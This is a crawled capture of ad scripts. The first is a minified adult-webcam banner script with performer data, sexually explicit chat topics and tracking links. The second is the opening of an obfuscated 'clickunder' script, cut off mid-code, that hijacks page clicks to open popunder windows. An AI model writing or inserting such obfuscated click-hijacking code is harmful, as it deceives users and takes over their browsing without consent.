csurl=http:\\/\\/bongacams.com\\/chat-popup\\/LilaRosie\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/LilaRosie\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/LilaRosie\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/LilaRosie?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/LilaRosie\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_LilaRosie\\/playlist.m3u8\",\"chat_topic\":\"Cumming it\'s my thing on your face ;) wanna eat me?  @remain\",\"chat_topic_ru\":\"Mmmmmmm feeling playfull today make me naked!! and let&#39;s cum!! \",\"flags\":[\"romanian\",\"english\"],\"online_time\":17840,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_LilaRosie\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":71,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"-Queen-Maria-\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/-Queen-Maria-\",\"display_name\":\"_Lady_M_\",\"display_age\":39,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/040\\/33f\\/12c\\/2b822b6072f2ad6d8bf187fd137a85b8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/040\\/33f\\/12c\\/2b822b6072f2ad6d8bf187fd137a85b8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/040\\/33f\\/12c\\/2b822b6072f2ad6d8bf187fd137a85b8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/040\\/33f\\/12c\\/2b822b6072f2ad6d8bf187fd137a85b8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/040\\/33f\\/12c\\/xbig_lq\\/888901.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/040\\/33f\\/12c\\/xbig_lq\\/888901.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/040\\/33f\\/12c\\/xbig\\/888901.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/-Queen-Maria-\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/-Queen-Maria-\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/-Queen-Maria-\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/-Queen-Maria-?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/-Queen-Maria-\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_-Queen-Maria-\\/playlist.m3u8\",\"chat_topic\":\"Show Must Go On!!!!!\",\"chat_topic_ru\":\"Show Must Go On!!!!!\",\"flags\":[\"russian\",\"english\"],\"online_time\":42506,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_-Queen-Maria-\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":452,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0}]}'),'bcsbtool'),T=navigator.userAgent.indexOf('UCBrowser/')>-1,O=g===t.RANDOM_CHAT,P={avatarUrl:'//i.wlicdn.com/097/0ca/059/5cff327ecb7fb5cf0c78112644f5d06d_thumb_medium.jpg',snapshotUrl:'//i.wlicdn.com/live/097/0ca/059/xbig/bf7767.jpg',username:'diffgirls1-1',displayname:'diffgirls1-1',vsUrlRoot:'https://db.bngpt.com/stream_diffgirls1-1',trackingUrl:v,iframeSrc:''};function x(){var t,r,i;p||(r=(t=a[y]).width,i=t.height,o.style.width=r,o.style.height=i,n.classList.add('__bcsb_open'),p=!0,O&&(T?U():e&&k(e,!0)))}function L(){p=!1,n.remove();var e=document.referrer.indexOf('promo/sticky-banner')>-1?1e3:Number("21600000"),t=document.querySelector('#bcsb_tool .video_played');(0,s.setLockCookie)(w,1,e),t&&t.pause()}function S(e){void 0===e&&(e=!1);var t=document.getElementsByTagName('source'),o=document.querySelector('#bcsb_tool .video.__loaded');if(t){var n=t[0];!e&&n&&n.removeEventListener('error',U),setTimeout(function(){n&&!(0,i.iOS)()&&(n.addEventListener('error',U),o&&o.addEventListener('play',R))},1)}}function k(e,t){void 0===t&&(t=!1),E(e.getElementsByTagName('source'));var o=document.querySelector('#bcsb_tool .video.__loaded');t&&E(o.getElementsByTagName('source')),T?U():e.load()}function E(e){e&&(e[0].src="".concat(P.vsUrlRoot,".webm"),e[1].src="".concat(P.vsUrlRoot,".mp4"))}function M(e){e.stopPropagation(),L()}function C(){L(),window.open(P.trackingUrl,'_blank')}function D(e,o){void 0===o&&(o=!1),P.username=e.username,P.snapshotUrl=e.snapshotUrl,P.avatarUrl=e.avatarUrl,P.vsUrlRoot=e.vsUrlRoot,P.trackingUrl=v.replace('%model_username%',P.username),function(e){void 0===e&&(e=!1);var o=document.querySelector('#bcsb_tool .video.__played'),n=document.querySelector('#bcsb_tool .video.__loaded');O?!e&&n&&(k(n),setTimeout(function(){n.classList.add('__played'),n.classList.remove('__loaded'),setTimeout(function(){o&&(o.classList.remove('__played'),o.classList.add('__loaded'),k(o),S())},1e3)},(0,i.iOS)()?2e3:1e3)):u.style.backgroundImage=g===t.PHOTO?"url(\"".concat(P.avatarUrl,"\")"):"url(\"".concat(P.snapshotUrl,"\")")}(o)}function U(){f?f.updatePath(P.vsUrlRoot):f=new r.ImagePlayer(h,P.vsUrlRoot,{frameRatio:.5625})}function R(){f&&(f.stopRequests(),f=null)}var j=document.createElement('style');j.type='text/css',j.innerHTML='#bcsb_tool{display:none}#bcsb_tool.__bcsb_open{display:block}#bcsb_tool .bcsb_wrapper{z-index:100;position:fixed}#bcsb_tool .bcsb_wrapper.bcsb_wl .bcsb_logo img{display:block}#bcsb_tool .bcsb_wrapper.bcsb_wl .bcsb_logo_icon{display:none}#bcsb_tool .bcsb_wrapper.bcsb_s90x90 .bcsb_logo{width:70px;height:21px}#bcsb_tool .bcsb_wrapper.bcsb_s90x90 .bcsb_status{width:26px;height:14px}#bcsb_tool .bcsb_wrapper.bcsb_s90x90 .bcsb_status_text{width:16px;height:6px}#bcsb_tool .bcsb_wrapper.bcsb_s90x90 .bcsb_btn_close{width:7%;min-width:14px;height:7%;min-height:14px}#bcsb_tool .bcsb_wrapper.bcsb_s90x90 .bcsb_btn_close:before{top:-1px;bottom:-1px;left:-1px;right:0}#bcsb_tool .bcsb_wrapper.bcsb_s160x160 .bcsb_logo{width:103px;height:31px}#bcsb_tool .bcsb_wrapper.bcsb_s160x160 .bcsb_status{width:30px;height:17px;top:29px;left:6px}#bcsb_tool .bcsb_wrapper.bcsb_s160x160 .bcsb_status_text{width:21px;height:9px}#bcsb_tool .bcsb_wrapper.bcsb_s160x160 .bcsb_btn_close{width:7%;height:7%}#bcsb_tool .bcsb_wrapper.bcsb_s160x160 .bcsb_avatar{width:140px;height:140px}#bcsb_tool .bcsb_wrapper.bcsb_s200x200 .bcsb_logo{width:128px;height:39px}#bcsb_tool .bcsb_wrapper.bcsb_s200x200 .bcsb_status{width:38px;height:21px;top:29px;left:6px}#bcsb_tool .bcsb_wrapper.bcsb_s200x200 .bcsb_status_text{width:26px;height:11px}#bcsb_tool .bcsb_wrapper.bcsb_s240x240 .bcsb_logo{width:154px;height:46px}#bcsb_tool .bcsb_wrapper.bcsb_s240x240 .bcsb_status{width:45px;height:25px;top:35px;left:7px}#bcsb_tool .bcsb_wrapper.bcsb_s240x240 .bcsb_status_text{width:31px;height:13px}#bcsb_tool .bcsb_wrapper.bcsb_s240x240 .bcsb_btn_close{width:18px;height:18px}#bcsb_tool .bcsb_wrapper.bcsb_s250x250 .bcsb_logo{width:160px;height:48px}#bcsb_tool .bcsb_wrapper.bcsb_s250x250 .bcsb_status{width:47px;height:26px;top:35px;left:7px}#bcsb_tool .bcsb_wrapper.bcsb_s250x250 .bcsb_status_text{width:32px;height:14px}#bcsb_tool .bcsb_wrapper.bcsb_s280x280 .bcsb_logo{width:180px;height:54px}#bcsb_tool .bcsb_wrapper.bcsb_s280x280 .bcsb_status{width:53px;height:30px;top:40px;left:8px}#bcsb_tool .bcsb_wrapper.bcsb_s280x280 .bcsb_status_text{width:33px;height:14px}#bcsb_tool .bcsb_wrapper.bcsb_s300x300 .bcsb_logo{width:192px;height:58px}#bcsb_tool .bcsb_wrapper.bcsb_s300x300 .bcsb_status{width:57px;height:32px;top:43px;left:9px}#bcsb_tool .bcsb_wrapper.bcsb_s300x300 .bcsb_status_text{width:35px;height:14px}#bcsb_tool .bcsb_content{cursor:pointer;background:linear-gradient(#9948ff 0%,#ff1c74 44.79%,#ff891c 100%);border-radius:50%;justify-content:center;align-items:center;height:100%;display:flex;position:relative}#bcsb_tool .bcsb_close_icon{fill:#fff;width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#bcsb_tool .bcsb_btn_close{z-index:4;cursor:pointer;background-color:#000000b3;border-radius:50%;justify-content:center;align-items:center;width:8%;min-width:18px;max-width:20px;height:8%;min-height:18px;max-height:20px;display:flex;position:absolute;top:0;right:0}#bcsb_tool .bcsb_btn_close:before{content:"";border-radius:50%;display:block;position:absolute;top:-3px;bottom:-3px;left:-3px;right:-3px}#bcsb_tool .bcsb_logo{z-index:3;width:calc(100% - 10px);max-width:192px;position:absolute;bottom:-1px;left:50%;transform:translate(-50%)}#bcsb_tool .bcsb_logo img{width:auto;max-width:76%;max-height:100%;display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#bcsb_tool .bcsb_logo .bcsb_logo_icon{width:88%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#bcsb_tool .bcsb_logo .bcsb_logo_bg{width:100%;height:auto}#bcsb_tool .bcsb_border{background-color:#fff;border-radius:50%;width:95%;height:95%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#bcsb_tool .bcsb_avatar{z-index:2;background-color:#a9a9a9;background-position:50%;background-size:cover;border-radius:50%;flex-shrink:0;justify-content:center;align-items:center;width:88%;height:88%;display:flex;position:relative;overflow:hidden}#bcsb_tool .bcsb_avatar .video{object-fit:cover;width:100%;min-width:100%;height:100%;min-height:100%;position:absolute}#bcsb_tool .bcsb_avatar .video.__played{display:block}#bcsb_tool .bcsb_avatar .video.__loaded{display:none}#bcsb_tool .bcsb_canvas_wrapper{border-radius:50%;justify-content:center;width:100%;height:100%;display:flex;position:absolute;top:0;left:0;overflow:hidden}#bcsb_tool .bcsb_canvas_wrapper canvas{height:100%}#bcsb_tool .bcsb_status{z-index:3;color:#fff;background-color:#00e693;border-radius:50px;justify-content:center;align-items:center;width:13%;display:flex;position:absolute;top:15%;left:0;box-shadow:0 0 8px #00ffa399}',document.head.appendChild(j);var q=document.createElement('div');q.id='bcsb_tool',q.innerHTML='<div class="bcsb_wrapper bcsb_lang_en bcsb_s160x160 "> <div class="bcsb_content"> <div class="bcsb_border"></div> <div class="bcsb_avatar cam"> <video class="video __played" autoplay muted loop playsinline webkitPlaysinline preload="auto"> <source src="" type="video/webm"> <source src="" type="video/mp4"> </video> <video class="video __loaded" autoplay muted loop playsinline webkitPlaysinline preload="auto"> <source src="" type="video/webm"> <source src="" type="video/mp4"> </video> <div class="bcsb_canvas_wrapper"> <div class="js-stream_fallback"></div> </div></div> <div class="bcsb_status"> <svg class="bcsb_status_text" viewBox="0 0 16 6" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M0 6V0H1.23691V4.94938H3.60299V6H0Z" fill="white"/> <path d="M4.62045 6V0H5.85736V6H4.62045Z" fill="white"/> <path d="M10.6534 0H11.9022L9.9192 6H8.57057L6.59152 0H7.8404L8.93766 3.57045C8.99884 3.78112 9.06135 4.02736 9.12519 4.30917C9.19169 4.58824 9.23292 4.78249 9.24888 4.89193C9.27814 4.64022 9.37789 4.19973 9.54813 3.57045L10.6534 0Z" fill="white"/> <path d="M16 6H12.6404V0H16V1.04241H13.8773V2.35978H15.8524V3.40219H13.8773V4.94938H16V6Z" fill="white"/> </svg> </div> <div class="bcsb_logo"> <svg class="bcsb_logo_icon" viewBox="0 0 130 31" fill="#ffffff" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M118.853 20.9478C117.858 23.6949 113.727 28.419 110.418 27.1495C113.273 23.9862 113.922 20.1986 113.641 18.8875C113.143 16.7232 107.801 20.0529 107.779 20.0529C106.957 17.9094 112.343 15.4329 114.636 16.307C116.344 16.9729 116.128 20.6356 114.398 23.6532C117.339 21.9259 118.594 17.4724 118.594 17.4724C120.389 17.8262 125.753 15.6202 125.753 10.355C125.753 6.46336 122.401 3.3209 117.685 3.3209C113.013 3.3209 109.553 6.60904 107.541 10.3758C107.39 10.6464 106.2 10.0845 106.2 9.27285C106.2 6.69229 111.153 1.88495 117.577 1.65603C122.617 1.48954 129.495 3.52902 129.495 11.3956C129.495 17.3059 123.439 21.5721 118.853 20.9478Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M87.1657 12.0199C87.382 10.2718 88.6149 8.21148 90.4967 8.2323C92.1838 8.25311 92.876 10.6256 92.7678 12.7483C92.7678 12.7483 93.4816 9.06474 95.7743 9.08555C97.5264 9.10636 97.9806 12.894 97.5264 16.4526C97.5264 16.4943 97.548 16.6399 97.6778 16.4734C98.5646 15.2872 99.8191 11.6661 99.8191 10.8753C99.9057 8.83581 100.836 7.8577 101.787 7.87851C102.739 7.87851 103.107 8.77338 102.912 9.08555C102.631 9.50177 102.415 10.8129 102.458 11.6037C102.631 14.2883 107.39 20.7813 104.491 22.8208C102.285 24.3816 98.8242 21.8011 97.7643 19.824C97.7643 19.824 97.8292 22.9665 96.6828 22.9665C95.0606 22.9665 94.3035 21.8635 94.6063 21.1351C95.6229 18.6378 96.3367 12.3529 94.8226 12.3529C93.1788 12.3321 92.3785 20.1778 92.7462 22.4878C92.7894 22.8416 92.6597 23.237 91.9675 23.237C90.3453 23.237 89.1124 22.4878 89.4801 21.3224C89.9127 19.9281 91.3835 11.2291 89.9343 11.2291C87.7713 11.2291 87.2306 19.5743 87.5334 22.4462C87.5334 22.5919 87.3603 23.1954 86.7331 23.2162C84.6566 23.2578 83.7482 22.0092 83.9645 21.3432C84.9162 18.4921 85.0892 14.101 84.7431 14.101C84.4187 15.6618 82.7099 22.7584 79.8548 22.7167C78.1893 22.6959 77.3457 20.927 77.0213 19.6783C76.8266 20.2819 75.6802 22.8 74.058 22.7792C72.0897 22.7584 71.6787 20.4275 71.6787 20.4275C71.2677 21.0311 69.6239 23.8405 67.1581 23.8197C62.4428 23.7781 61.5559 17.2018 61.5992 14.4548C61.6857 6.00552 66.0766 1.03169 69.7753 1.05251C71.7869 1.07332 73.0414 2.69657 72.7169 5.23551C72.479 7.04607 70.0565 10.0429 68.2828 9.7515C67.9368 9.68906 67.9584 9.54339 68.1314 9.25204C69.7537 7.15013 70.7054 3.38334 69.559 3.38334C68.5856 3.38334 64.9086 7.1085 64.8221 14.9751C64.8004 16.6191 65.1681 21.5721 67.0932 21.593C69.7753 21.6138 71.4624 16.5151 71.4624 16.5151C73.5173 9.04392 77.5837 7.79527 79.9413 9.1896C80.4172 9.46014 80.3523 10.1469 80.3523 10.1469C80.7849 10.3758 81.1093 10.7088 81.1526 11.2083C79.6601 13.5183 79.0761 18.7835 80.0495 18.95C81.3689 19.1789 83.4453 13.5183 83.4886 9.25204C83.4886 8.60689 84.5701 8.21148 85.0892 8.21148C86.7763 8.21148 87.1873 10.0429 87.1657 12.0199ZM76.1128 16.9937C77.0645 15.2664 77.8432 12.998 78.1244 11.6037C76.0479 10.8129 73.647 16.5151 73.9066 18.5337C73.9715 19.2205 74.7718 19.4078 76.1128 16.9937ZM100.879 13.4975C100.771 13.7056 99.2351 17.3059 99.0405 17.8262C98.8458 18.3256 100.987 20.6981 102.177 19.824C103.583 18.7835 100.901 13.4767 100.879 13.4975Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M29.1112 12.4361C29.1112 12.4361 30.0413 9.60583 32.1177 9.60583C36.3139 9.60583 35.1892 18.9708 35.6434 18.9708C36.1625 18.9708 36.1625 17.9302 36.2274 17.6181C36.5735 14.0594 38.1957 9.68907 40.6832 9.21042C41.1806 9.12717 41.8944 9.21042 42.1324 9.27285C42.3703 9.31447 42.5433 9.33528 42.5866 9.02312C42.6298 8.73176 42.9975 8.52365 43.3436 8.50284C45.658 8.50284 46.9991 13.9969 47.1288 14.4548L47.237 14.871C47.9724 14.4548 49.0755 14.1426 49.0755 14.1426C49.2053 13.6848 50.568 8.64852 54.1585 8.64852C54.8291 8.64852 55.6943 8.93987 55.6943 8.93987C55.8673 8.9815 55.9971 8.96068 56.0187 8.77339C56.235 8.25311 57.8356 7.87851 59.1767 8.62771C59.5876 8.91906 59.0253 9.33528 58.8522 9.73069C56.9921 14.3299 56.9272 21.26 58.0303 22.5086C58.4196 22.9457 58.3115 23.6116 57.5112 23.6116C54.9156 23.6116 54.483 18.8875 54.483 17.951C54.483 17.951 53.0987 22.6959 51.152 22.6959C48.8809 22.6959 48.816 17.3475 48.9025 16.2862C48.6213 16.3694 48.0373 16.7024 47.7994 16.9105C48.0157 17.9094 49.4 24.3608 48.405 27.316C47.8426 28.9809 46.8909 30.8955 44.6847 30.8955C42.5001 30.8955 40.575 28.96 40.575 26.1506C40.575 21.8635 44.2737 17.4516 45.1822 16.5983C45.2903 16.4943 45.2903 16.2862 45.2471 16.1405C45.0091 14.6213 44.2737 12.7483 44.2088 12.6026C44.1223 12.7899 41.0725 22.5086 39.0177 22.5086C37.6766 22.5086 36.8547 21.1975 36.7682 20.6565C36.7682 20.6565 35.9246 22.9665 34.4754 22.9665C32.7883 22.9665 32.7883 21.3016 32.745 20.9062C32.8315 19.5535 33.8698 12.4777 31.8798 12.4777C29.8682 12.4777 29.241 16.744 28.6786 22.9665C28.657 23.1746 28.2244 23.4243 28.0081 23.4451C26.4723 23.6324 25.5639 22.6543 25.4557 22.4462C26.3642 17.8886 27.0564 11.9783 25.2827 9.66826C25.2394 9.5642 25.6937 8.73176 26.6454 8.73176C28.5488 8.71095 29.1761 11.5204 29.1112 12.4361ZM46.0041 19.2205C45.7445 19.5535 43.4301 23.1122 43.5816 26.7125C43.6032 27.1703 43.8411 28.19 44.5549 28.19C45.2687 28.19 46.0041 27.3368 46.2853 25.6095C46.7179 22.9873 46.1122 19.6783 46.0041 19.2205ZM38.7148 19.1373C39.991 19.1373 41.9593 12.0823 42.0458 11.6661C42.0891 11.4372 41.9809 11.3539 41.8512 11.3539C39.5151 11.3331 37.6333 19.1373 38.7148 19.1373ZM51.3467 18.3673C53.0122 18.7835 54.8074 13.7056 55.24 11.1875C51.7144 10.9377 50.2003 18.0759 51.3467 18.3673Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5775 11.3539C18.5775 11.3539 19.5941 8.46122 21.3461 8.46122C23.0116 8.46122 23.7686 10.3134 23.7686 10.3134C24.0282 10.6256 25.7369 12.5194 25.326 16.3902C25.0015 19.5327 23.4874 23.6324 20.8053 23.6324C18.2963 23.6324 17.0201 20.3651 17.258 16.7856C16.9985 16.7232 16.8254 16.8897 16.7389 17.077C14.6625 20.7397 10.0553 25.1516 7.54624 25.1516C6.20519 25.1516 5.70771 22.8 5.70771 22.6127C5.70771 21.1559 13.2998 15.9532 14.922 15.2248C14.922 15.2248 16.2414 13.3102 16.2414 11.7285C16.2414 10.355 15.5277 9.98042 15.0951 9.98042C12.9753 9.98042 9.79575 12.894 8.19514 15.974C8.0221 16.3278 7.69765 16.4318 7.30831 16.4318C5.90238 16.4318 5.03718 14.5796 5.25348 14.3299C5.68608 13.8513 6.22682 13.4142 6.5729 12.8731C9.49293 8.02419 9.70923 2.96712 8.64936 2.96712C6.98387 2.96712 3.82591 8.19068 3.82591 16.5983C3.82591 20.5108 4.73436 22.7584 5.34 23.3203C5.53467 23.5076 5.34 24.1319 4.60459 24.3608C3.17702 24.8187 0.862623 23.3203 0.559806 19.3037C-0.132349 10.0845 5.1237 0.178445 9.79575 0.948451C10.8123 1.11494 12.413 3.09198 10.834 8.83582C10.834 8.83582 11.7424 8.045 13.1484 7.69121C16.2847 6.94202 18.664 8.71095 18.5775 11.3539ZM21.173 13.1437C22.4708 13.1437 22.6006 14.8502 22.4059 14.8502C21.3244 14.8502 20.5458 15.204 20.3944 15.3705C19.5292 16.2653 19.4427 20.4275 20.1564 20.6148C21.3677 20.927 22.5357 17.8886 22.9251 16.0989C23.4225 13.7264 22.8818 11.8742 22.3843 11.8742C21.6705 11.8742 21.1947 13.0604 21.173 13.1437Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M112.862 10.4383C112.386 10.0637 112.062 7.98256 112.732 7.21256C112.862 7.17094 120.822 7.54553 121.6 7.62878C121.449 8.21149 121.168 8.56527 120.627 8.83581C119.502 9.3769 113.143 10.3134 112.862 10.4383Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M114.246 13.9553C113.857 13.6432 113.576 11.895 114.138 11.2499C114.246 11.2291 120.93 11.5204 121.579 11.6037C121.449 12.0823 121.211 12.3945 120.778 12.6026C119.827 13.0604 114.484 13.8513 114.246 13.9553Z"/> </svg> <img src="" alt="Logo"/> <svg class="bcsb_logo_bg" width="71" height="21" viewBox="0 0 71 21" fill="#ff266b" xmlns="http://www.w3.org/2000/svg"> <path d="M70.3375 7.46567C70.0871 4.32987 67.6265 1.62205 64.4432 1.3483C48.4248 -0.449434 23.099 -0.449434 7.08054 1.3483C3.90294 1.62947 1.44981 4.3346 1.19932 7.46567C0.852181 10.4143 0.852181 10.5386 1.19932 13.4873C1.44967 16.6231 3.91026 19.1411 7.09356 19.4148C25.8972 21.5284 45.6526 21.5284 64.4562 19.4148C67.6401 19.1422 70.1011 16.6235 70.3505 13.4873C70.6976 10.5386 70.6976 10.4143 70.3505 7.46567H70.3375Z" /> </svg> </div> <div class="bcsb_btn_close"> <svg class="bcsb_close_icon" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M2.18946 9.20965C1.80186 9.59711 1.17343 9.59711 0.785821 9.20965C0.398217 8.82219 0.398217 8.19398 0.785821 7.80652L7.80402 0.790843C8.19162 0.403378 8.82005 0.403378 9.20766 0.790843C9.59526 1.17831 9.59526 1.80651 9.20766 2.19398L2.18946 9.20965Z" fill="white"/> <path d="M9.20766 7.80652C9.59526 8.19398 9.59526 8.82218 9.20766 9.20965C8.82006 9.59711 8.19162 9.59711 7.80402 9.20965L0.785821 2.19398C0.398216 1.80651 0.398216 1.17831 0.78582 0.790843C1.17342 0.403378 1.80186 0.403378 2.18946 0.790843L9.20766 7.80652Z" fill="white"/> </svg> </div> </div></div>',document.body.appendChild(q),function(){if(!(0,s.getCookie)(w)){n=document.querySelector('#bcsb_tool'),o=document.querySelector('#bcsb_tool .bcsb_wrapper'),u=document.querySelector('#bcsb_tool .bcsb_avatar'),d=document.querySelector('#bcsb_tool .bcsb_status'),m=document.querySelector('#bcsb_tool .bcsb_logo'),e=document.querySelector('#bcsb_tool .video.__played'),h=document.querySelector('.js-stream_fallback');var t=_,r=b;o.style.left=t,o.style.top=r,o.style.transform="translate(-".concat(t,", -").concat(r,")"),m.style.display='0'===l?'none':'flex',d.style.display='0'===c?'none':'flex',D(P,!0),document.querySelector('#bcsb_tool .bcsb_btn_close').addEventListener('click',M),o.addEventListener('click',C),S(!0),x()}}()}})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://covivado.club/clickunder/?sid=88259&rand=0.1566080887474368
body_size: 23644
content:
function _0x3232(_0x3d3cf6,_0x1e70bb){var _0x13fb35=_0x13fb();return _0x3232=function(_0x3232af,_0x19f433){_0x3232af=_0x3232af-0x166;var _0x593e22=_0x13fb35[_0x3232af];return _0x593e22;},_0x3232(_0x3d3cf6,_0x1e70bb);}function _0x13fb(){var _0x1cda49=['reload\x20advert\x20code','ms_cu_timeout','map','setItem','___skipTags','close','replace','accept','classList','clientHeight','text','html','indexOf','3382396ggfyWR','javascript:','preclick','no\x20advert','action_mid','action_close','newWin','parentNode','readyState','send\x20addition\x20action\x20','ms_cu_window_json','selector','capping\x20true','resizeTo','','onerror','2405364BEsWBo','parse','{\x22opentype\x22:\x22new-focus\x22,\x22size\x22:\x22\x22}','parsing\x20advert\x20datas','new-focus','max','start\x20execute\x20own\x20code\x20-\x20go','innerHTML','?clicknumber=','click_url','textContent','ms_cu_pushdown','setAttribute','mid','childNodes','ms_cu_action_impression','no','random','<!DOCTYPE\x20html><html>','Current\x20click\x20target\x20skipped\x20:\x20','ms_cu_preclick_only','49621150dzVQIm','log','documentElement','ms_cu_action_close','ms_cu_bancap','px,resizable=no','bansitecapping','1024165arcsKC','action_three','referrer','push','focus','capping\x20false;\x20after\x20capping\x20:\x20','ms_cu_sitecap','event\x20search\x20parent\x20a','hash','script','appendChild','ms_cu_started','includes','check\x20capping\x20:\x20','ms_cu_href','size','addEventListener','moveTo','event\x20target\x20is\x20a\x20catfish\x20banner\x20-\x20skip','current\x20url\x20:\x20','createTextNode','5536432TTnOAT','action_preclick','</html>','sitecapping','absolute','write','Selector\x20type:\x20tagname','tagName','event\x20target\x20parent\x20a\x20=\x20true\x20-\x20','POST','scrollHeight','[rnd]','set\x20single\x20preclick\x20action\x20tracking','^^^','event\x20target\x20=\x20true','&addrnd=','clientWidth','getElementById','1027578GZewZU','trim','88259_click_counter','[data-uri]','[ref]','event\x20target\x20a\x20=\x20true\x20-\x20','next\x20click\x20number\x20:\x20','yes','','ms_cu_action_skipad','ms_cu_adcap','time','error\x20action','start','executing\x20wrapper\x20code','click','list\x20of\x20divs','substr','width','response','getElementsByTagName','ms_cu_action_complete','800','length','tmp','px,height=','show_pix_src','ms_cu_logactive','nodeName','adcapping','Open\x20Type\x20:\x20','ms_cu_isuniq','preventDefault','5YSKEhP','0','pushState','unknown','type','src','first','removeChild','Clickunder:\x20','_impression','onload','ad\x20code\x20already\x20started','start\x20exec\x20code','status','wrapcode','Executing\x20time\x20=\x20','0px','doc\x20element','ms_cu_action_first','novastaction','document','target','createElement','error','owncode','action_start','#ms_cf_catfish_banner','history','4589472tkiYRC','Window\x20parameters\x20-\x20size:\x20','now','onreadystatechange','send','Selector\x20type:\x20id','executing\x20owner\x20code','undefined','text/javascript','querySelectorAll','href','offsetHeight','ms_cu_action_three','opentype','action_complete','forEach','action_first','IMG','application/json','toLowerCase','9YwnklN','open','split','action_skipad','ms_cu_action_mid','&clicknumber=','ms_cu_action_preclick','top','join','toUpperCase','impression','21kLkPXE','[random]','success\x20action\x20','setRequestHeader','width=0px,height=0px,menubar=no,toolbar=no,location=no,status=no,scrollbars=yes\x20','style','getItem','skipad','location','new-blur','event\x20target\x20is\x20javascript,\x20set\x20=\x20','body','BEFORE>>>','ms_cu_allactions','toString','Window\x20parameters\x20-\x20opentype:\x20','Window\x20parameters\x20-\x20selector:\x20','left','window','complete','closest','height','noad','head','isuniq'];_0x13fb=function(){return _0x1cda49;};return _0x13fb();}(function(_0x72aabf,_0xb58ae5){var _0x12ecef=_0x3232,_0x538b3f=_0x72aabf();while(!![]){try{var _0x399452=-parseInt(_0x12ecef(0x223))/0x1+-parseInt(_0x12ecef(0x207))/0x2+-parseInt(_0x12ecef(0x1b2))/0x3+parseInt(_0x12ecef(0x1f7))/0x4*(parseInt(_0x12ecef(0x196))/0x5)+-parseInt(_0x12ecef(0x175))/0x6*(parseInt(_0x12ecef(0x1d1))/0x7)+-parseInt(_0x12ecef(0x238))/0x8+parseInt(_0x12ecef(0x1c6))/0x9*(parseInt(_0x12ecef(0x21c))/0xa);if(_0x399452===_0xb58ae5)break;else _0x538b3f['push'](_0x538b3f['shift']());}catch(_0x40de9d){_0x538b3f['push'](_0x538b3f['shift']());}}}(_0x13fb,0xce590),(function(){'use strict';var _0xe4664c=_0x3232;function _0x1c761e(_0x45eee9){var _0x1181e4=_0x3232;window['ms_cu_logactive']===_0x1181e4(0x17c)&&console[_0x1181e4(0x21d)](_0x1181e4(0x19e)+_0x45eee9);}function _0x4d48b5(_0xd8113d,_0x5ba6bc){var _0x52a7f1=_0x3232;_0x1c761e(_0x52a7f1(0x1a2));function _0x262c0b(_0x554b4b){var 